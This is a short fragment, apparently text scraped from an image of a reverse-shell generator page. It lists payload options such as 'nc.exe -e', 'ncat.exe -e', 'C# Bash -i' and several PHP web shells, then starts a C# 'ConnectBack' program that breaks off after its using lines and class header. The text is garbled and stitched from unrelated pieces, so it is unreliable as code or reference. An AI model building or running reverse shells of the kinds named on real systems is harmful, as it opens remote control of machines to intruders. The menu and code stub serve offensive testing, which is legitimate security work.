 nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
Shell
powershell